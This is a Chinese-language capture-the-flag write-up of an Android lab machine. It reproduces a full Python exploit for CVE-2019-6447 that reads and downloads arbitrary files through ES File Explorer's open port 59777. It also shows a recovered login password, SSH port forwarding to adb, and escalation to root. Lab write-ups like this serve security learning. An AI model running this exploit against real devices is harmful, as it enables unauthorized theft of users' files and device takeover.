This box is a mobile system.
First , We use nmap to detect IP of victim’s machine.
nmap -p- 10.129.228.87
-p- means user all 65565 ports
大概能看到
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
5555/tcp filtered freeciv
40947/tcp open unknown
42135/tcp open http ES File Explorer Name Response httpd
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older 2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
這個真的掃很久….
查了一下ES文件有發現 https://www.cvedetails.com/cve/CVE-2019-6447
ES File Explorer File Manager 應用程序通過 4.1.9.7.4 for Android 允許遠程攻擊者通過本地 Wi-Fi 網絡上的 TCP 端口 59777 請求讀取任意文件或執行應用程序。在 ES 應用程序啟動一次後,此 TCP 端口保持打開狀態,並通過 HTTP 響應未經身份驗證的應用程序/json 數據。
這樣就能去找寫好的payload
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447
import requests
import json
import ast
import sys
if len(sys.argv) < 3:
print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")
sys.exit(1)
url = 'http://' + sys.argv[2] + ':59777'
cmd = sys.argv[1]
cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone','listAppsSdcard','listAppsAll','getFile','getDeviceInfo']
listCmds = cmds[:9]
if cmd not in cmds:
print("[-] WRONG COMMAND!")
print("Available commands : ")
print(" listFiles : List all Files.")
print(" listPics : List all Pictures.")
print(" listVideos : List all videos.")
print(" listAudios : List all audios.")
print(" listApps : List Applications installed.")
print(" listAppsSystem : List System apps.")
print(" listAppsPhone : List Communication related apps.")
print(" listAppsSdcard : List apps on the SDCard.")
print(" listAppsAll : List all Application.")
print(" getFile : Download a file.")
print(" getDeviceInfo : Get device info.")
sys.exit(1)
print("\n==================================================================")
print("| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |")
print("| Coded By : Nehal a.k.a PwnerSec |")
print("==================================================================\n")
header = {"Content-Type" : "application/json"}
proxy = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
def httpPost(cmd):
data = json.dumps({"command":cmd})
response = requests.post(url, headers=header, data=data)
return ast.literal_eval(response.text)
def parse(text, keys):
for dic in text:
for key in keys:
print(f"{key} : {dic[key]}")
print('')
def do_listing(cmd):
response = httpPost(cmd)
if len(response) == 0:
keys = []
else:
keys = list(response[0].keys())
parse(response, keys)
if cmd in listCmds:
do_listing(cmd)
elif cmd == cmds[9]:
if len(sys.argv) != 4:
print("[+] Include file name to download.")
sys.exit(1)
elif sys.argv[3][0] != '/':
print("[-] You need to provide full path of the file.")
sys.exit(1)
else:
path = sys.argv[3]
print("[+] Downloading file...")
response = requests.get(url + path)
with open('out.dat','wb') as wf:
wf.write(response.content)
print("[+] Done. Saved as `out.dat`.")
elif cmd == cmds[10]:
response = httpPost(cmd)
keys = list(response.keys())
for key in keys:
print(f"{key} : {response[key]}")
來源 https://www.exploit-db.com/exploits/50070
我想說怎麼一直連不上….
結果機器時間到被關了…
只好重開拉
這邊找到幾個圖片位置,每個都看看。


在這邊發現疑似帳號密碼

kristi:Kr1sT!5h@Rp3xPl0r3!

found user.txt
之後要提權,因為不知道Android系統該怎麼處理,查了一下其他Writeup做法,
大概是用adb 跟ssh建立反向tunnel 。
ssh kristi@10.129.229.7 -p 2222 -L 5555:localhost:5555
(前面我重開機器後ip變10.129.229.7)

kali沒有adb
需要另外裝
sudo apt-get install adb

但我發現adb devices 一直缺少localhost
換了port連上 結果還是error

結果是連線被拒 “channel 3: open failed: connect failed: Connection refused”
摸了一陣子才想到前面nmap掃5555 …. port還是不能亂改。
成功連上

大概翻了一下還需要sudo su 才能看 /data 位置
找到 root.txt

最後
成功完成這一關
ADB 在前公司待的時候有拿來玩自動化測試,
但我對Android系統不熟悉…. 其他評論都說是很簡單的靶機,
我卻卡了半天,附上破關證明。